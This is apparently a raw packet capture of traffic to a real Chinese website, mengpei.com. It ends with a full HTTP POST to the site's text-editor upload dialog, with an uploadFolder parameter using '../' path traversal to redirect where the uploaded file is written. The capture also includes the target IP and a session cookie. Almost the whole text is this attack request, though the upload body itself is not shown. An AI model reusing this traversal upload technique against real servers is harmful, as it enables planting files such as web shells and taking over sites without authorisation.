 1 send 50 4F 53 54 20 2F 54 65 78 74 45... POST /TextEditor 202.91.240.205:20480
2 send 2D 2D 2D 2D 2D 2D 2D 2D 2D 2... -------------- 202.91.240.205:20480
3 WSA... 21 FF 8E 02 AF 24 A3 71 88 2E A... ! ?? ? 127.0.0.1:17162
4 send 21 ! 0.0.0.0:0
5 WSA... 48 54 54 50 2F 31 2E 31 20 32 3... HTTP/1.1 200 OK 202.91.240.205:20480
6 WSA... A1 CE AA 20 38 36 32 20 62 79 7... //?862 bytes</a 202.91.240.205:20480
7 send 47 45 54 20 2F 55 70 46 69 6C 6... GET /UpFile/2008 202.91.240.205:20480
8 send 47 45 54 20 2F 55 70 46 69 6C 6... GET /UpFile/2008 202.91.240.205:20480
9 send 21 ! 0.0.0.0:31891
10 WSA... 21 FF 8E 02 AF 24 A3 71 88 2E A... ! ?? ? 127.0.0.1:17162
11 WSA... 48 54 54 50 2F 31 2E 31 20 32 3... HTTP/1.1 200 OK 202.91.240.205:20480
12 WSA... 74 65 78 74 61 72 65 61 3E 0D 0... textarea><br>< 202.91.240.205:20480
POST /TextEditor/Dialogs/Upload.aspx?uploadFolder=..%2f..%2fUpFile%2f HTTP/1.1
Accept: */*
Referer: http://mengpei.com/TextEditor/Dialogs/Upload.aspx?uploadFolder=../../UpFile/
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7d8167c29068a
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: mengpei.com
Content-Length: 1619
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASP.NET_SessionId=gicyj455bwklceyv3hk4ou45